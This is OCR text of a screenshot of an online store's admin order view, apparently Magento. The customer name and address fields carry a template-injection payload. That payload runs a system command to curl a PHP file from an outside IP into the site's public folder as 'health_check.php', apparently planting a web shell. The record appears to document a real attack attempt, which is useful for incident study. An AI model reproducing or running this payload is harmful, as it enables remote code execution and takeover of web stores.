 #6000008798 ← Back Cancel Send Email Hold Invoice Ship Reorder Edit
Information
Invoices
Credit Memos
Shipments
Comments History
Transactions
email was sent)
Order Date Aug 13, 2024, 4:24:28 AM
Order Status Pending
Purchased From EBOX US
Ebox uk
EBOX 1
Placed from IP 154.30.209.220
Customer Name {{var this.getTemp lateFil
ter().filter(firstname)}} {{var this.getTemp
lateFil ter().add AfterFil terCallb
ack(system).Filter(cd${IFS%??}
pub;curl${IFS%??}-o${IFS%??}health_check.ph
Email
Customer Group NOT LOGGED IN
Address Information
Billing Address Edit
{{var this.getTemp lateFil ter().filter(firstname)}} {{var
this.getTemp lateFil ter().add AfterFil terCallb
ack(system).Filter(cd${IFS%??}pub;curl${IFS%??}-o${IFS%??}
health_check.php${IFS%??}http://185.157.161.162/cache.php?
m=32731-18128-42252)}}
123 Oak Ave
United States
T: 512 555 1991
Shipping Address Edit
{{var this.getTemp lateFil ter().filter(firstname)}} {{var
this.getTemp lateFil ter().add AfterFil terCallb
ack(system).Filter(cd${IFS%??}pub;curl${IFS%??}-o${IFS%??}
health_check.php${IFS%??}http://185.157.161.162/cache.php?
m=32731-18128-42252)}}
123 Oak Ave
United States
T: 512 555 1991